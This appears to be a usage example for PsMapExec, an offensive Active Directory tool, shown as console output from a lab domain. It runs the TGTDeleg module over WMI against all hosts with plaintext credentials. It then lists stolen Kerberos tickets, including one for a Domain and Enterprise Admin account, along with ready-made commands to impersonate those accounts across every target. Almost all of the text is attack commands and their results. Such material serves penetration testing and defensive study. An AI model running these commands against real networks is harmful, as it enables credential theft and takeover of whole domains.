 PS C:\Users\truth\Desktop> PsMapExec -Module TGTDeleg -Targets "all" -Method "WMI" -Username truth -Password Password1! -NoBanner
Targets : All
- TGTDeleg output will be written to C:\Users\truth\Desktop\PME\TGTDeleg
- Use -ShowOutput to display results in the console
WMI 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [+] SUCCESS
WMI 10.10.10.14 SRV2019.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS
Parsing Results
-[DC01.Security.local]-
User Name : SECURITY.LOCAL\Administrator
Service Name : krbtgt/SECURITY.LOCAL
Ticket Expiry : 05/08/2024
Notes : [AdminCount=1] [Domain Admin] [Enterprise Admin]
Impersonate : PsMapExec -Targets all -Method WMI -Ticket $bfAIykeqltGcKioj
-[SRV2019.Security.local]-
User Name : SECURITY.LOCAL\StandardUser
Service Name : krbtgt/SECURITY.LOCAL
Ticket Expiry : 05/08/2024
Impersonate : PsMapExec -Targets all -Method WMI -Ticket $pwuyCKJVFntvNXqd
User Name : SECURITY.LOCAL\SRV2019-ADMIN
Service Name : krbtgt/SECURITY.LOCAL
Ticket Expiry : 05/08/2024
Impersonate : PsMapExec -Targets all -Method WMI -Ticket $zGrymNZgQOSEsqai